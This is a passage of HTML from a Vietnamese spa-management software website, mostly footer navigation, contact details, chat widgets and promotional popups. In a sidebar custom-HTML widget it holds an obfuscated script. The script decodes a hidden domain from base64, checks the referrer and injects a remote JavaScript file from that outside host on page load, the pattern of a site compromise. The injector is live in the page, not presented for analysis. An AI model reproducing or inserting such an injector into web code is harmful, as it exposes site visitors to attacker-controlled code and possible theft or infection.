                        <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:13 am</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61c9c99 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206fd70" data-id="206fd70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c71dc3c elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c71dc3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c30c984" data-id="c30c984" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4407b48 elementor-widget elementor-widget-image" data-id="4407b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="283" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png" class="attachment-medium_large size-medium_large" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3685ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3685ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">IDSPA - Phần mềm quản lý Spa, TMV, Salon, Clinic,... Phần mềm spa miễn phí đầy đủ tính năng, dùng thử 15 ngày, hỗ trợ miễn phí 24/7, bảo hành toàn thời gian.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a5de0" data-id="b3a5de0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b7dc2de elementor-section-full_width ot-layout_block elementor-section-height-default elementor-section-height-default" data-id="b7dc2de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a15beb4" data-id="a15beb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43f416a elementor-widget elementor-widget-heading" data-id="43f416a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/">Về  IDSPA</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-10d9cc4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/">					<span class="elementor-icon-list-text">Trang chủ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/ve-chung-toi/">					<span class="elementor-icon-list-text">Về chúng tôi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/phan-mem/">					<span class="elementor-icon-list-text">Phần mềm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/bang-gia/">					<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/idspa-phan-mem-cham-soc-khach-hang-spa-tham-my-vien-salon/">					<span class="elementor-icon-list-text">Khách hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/tin-tuc/">					<span class="elementor-icon-list-text">Tin tức</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/private-policy/">					<span class="elementor-icon-list-text">Điều khoản sử dụng </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/lien-he/">					<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978dd65" data-id="978dd65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69715fd elementor-widget elementor-widget-heading" data-id="69715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/lien-he/">Liên hệ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-472c517 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472c517" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text"> 0934.121.523 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0981.649.771</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">support@idspa.vn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0be0564" data-id="0be0564" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-231314d elementor-widget elementor-widget-text-editor" data-id="231314d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><img class="size-full wp-image-5911 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-android.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="178" height="77" /></p><p><img class="size-full wp-image-5912 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-IOS.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="177" height="77" /></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e98f74 elementor-widget elementor-widget-heading" data-id="8e98f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kết nối phần mềm Spa - IDSPA</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d40162f elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d40162f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="https://www.facebook.com/IdspaPhanMemQuanLySpa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f719b35" href="https://www.youtube.com/watch?v=hQKPM-qfgFc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-f33d7f4" href="https://twitter.com/IdspaPhanMemSpa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-float elementor-repeater-item-ce3dfd5" href="https://www.pinterest.com/Idspaphanmemquanlyspa/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c2c3533 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c2c3533" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1526880" data-id="1526880" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf6489 elementor-widget elementor-widget-text-editor" data-id="9bf6489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019 by ID GOLDEN &#8211; 418 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				
</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100275851476500"
  theme_color="#0084ff"
  logged_in_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé."
  logged_out_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé.">
      </div><div id="pum-9743" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9743,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-5&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9743">

	<div id="popmake-9743" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9743" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9265" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9265,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-4&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9265">

	<div id="popmake-9265" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9265" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9264" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9264,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-3&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9264">

	<div id="popmake-9264" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9264" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9241" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9241,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9241">

	<div id="popmake-9241" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9241" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-7666" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:7666,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7666">

	<div id="popmake-7666" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_7666" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-4436" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4436,&quot;slug&quot;:&quot;khuyen-mai-idspa&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4436" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4315" src="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg" alt="" width="2560" height="1124" srcset="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-300x132.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1024x450.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-768x337.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1536x674.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-2048x899.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-720x316.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
		<div class="zalo-container right" style="bottom:100px;">
			<a id="zalo-btn" href="https://zalo.me/0934121523" target="_blank" rel="noopener noreferrer nofollow">
								<div class="zalo-ico zalo-has-notify">
					<div class="zalo-ico-main">
						<img src="https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" />
					</div>
					<em></em>
				</div>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0934121523" class="pps-btn-img">
												<img src="https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-2.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0934121523">
					<span class="text-hotline">0934121523</span>
				</a>
			</div>
					</div>
	<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>    <!-- Facebook Pixel Event Code -->
